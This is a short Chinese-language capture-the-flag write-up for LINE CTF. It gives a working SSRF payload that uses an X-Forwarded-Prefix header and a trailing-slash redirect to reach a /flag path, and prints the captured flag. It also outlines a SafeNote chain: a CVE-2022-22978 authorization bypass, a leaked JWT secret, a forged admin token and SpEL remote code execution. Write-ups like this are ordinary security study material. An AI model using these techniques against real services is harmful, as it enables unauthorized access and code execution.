

重点是这里的X-Forwarded-Prefix + "/" + c.Request.URL.Path,再删去最后的/
payload
http://34.84.87.77:11001/curl/?url=http://127.0.0.1:8080//&header_key=X-Forwarded-Prefix&header_value=/flag

LINECTF{b80233bef0ecfa0741f0d91269e203d4}
被获取到的rPath为//,通过if判断到redirectTrailingSlash,再配合XFP头,最终访问的是http://127.0.0.1:8080/flag/
http://127.0.0.1:8080//
-> http://127.0.0.1:8080/flag//
-> http://127.0.0.1:8080/flag/
SafeNote
You have to trust and use this note service entirely!
http://34.146.198.158:11002/
先用CVE-2022-22978来绕过api的鉴权设置访问//api/admin/key/%0a拿到jwt secret key,用它伪造admin jwt,再利用/api/admin/featurespel rce